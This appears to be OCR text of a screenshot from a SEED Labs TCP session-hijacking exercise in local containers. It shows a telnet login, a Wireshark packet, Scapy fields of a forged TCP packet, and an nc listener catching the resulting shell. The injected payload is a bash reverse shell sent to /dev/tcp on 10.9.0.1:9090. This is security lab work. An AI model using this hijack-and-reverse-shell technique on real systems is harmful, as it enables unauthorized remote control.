 SEED-Ubuntu20.04 (Snapshot 2) [Running]
Activities
Terminal
Feb 13 17:21
seed@VM: ~/Labsetup
seed@VM: ~/Labsetup
seed@VM: ~/.../volumes
seed@VM: ~/Labsetup
[02/13/22]seed@VM:~/.../volumes$ cd ..
[02/13/22]seed@VM:~/Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 35940
seed@6a0d057ec225:~$ ls
ls
secret
secret.txt
test.txt
seed@6a0d057ec225:~$
Wireshark · Packet 192 · any
Frame 192: 68 bytes on wire (544 bits), 68 bytes captured (544 bits) on interfa
Linux cooked capture
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 60112, Dst Port: 23, Seq: 1190206726,
Source Port: 60112
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 1190206726
[Next sequence number: 1190206726]
Acknowledgment number: 109128244
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
0000 00 03 00 01 00 06 02 42 0a 09 00 06 00 00 08 00 ·······B ········
0010 45 10 00 34 15 85 40 00 40 06 11 13 0a 09 00 06 E··4··@· @·······
0020 0a 09 00 05 ea d0 00 17 46 f1 1d 06 06 81 2a 34 ········ F·····*4
0030 80 10 01 f5 14 43 00 00 01 01 08 0a 33 ee 83 1d ·····C·· ····3···
0040 8f b0 92 c9 ····
Help
Close
seed@VM: ~/.../volumes
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 60112 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1190206726 (0)
ack : IntField = 109128244 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\n /bin/bash -i > /dev/tcp/
10.9.0.1/9090 0<&1 2>&1 \n' (b'')
root@VM:/volumes#
seed@VM: ~/.../volumes
[02/13/22]seed@VM:~/.../volumes$ docksh ee
root@ee18a0a87152:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
6a0d057ec225 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Feb 13 22:09:49 UTC 2022 from user1-10.9.0.6.net-10.9.0.0 on pts
/2
seed@6a0d057ec225:~$ ls
secret secret.txt test.txt
seed@6a0d057ec225:~$
seed@VM: ~/.../volumes
02/13/22]seed@VM:~/.../volumes$ docksh 6a
root@6a0d057ec225:/#
Left ⌘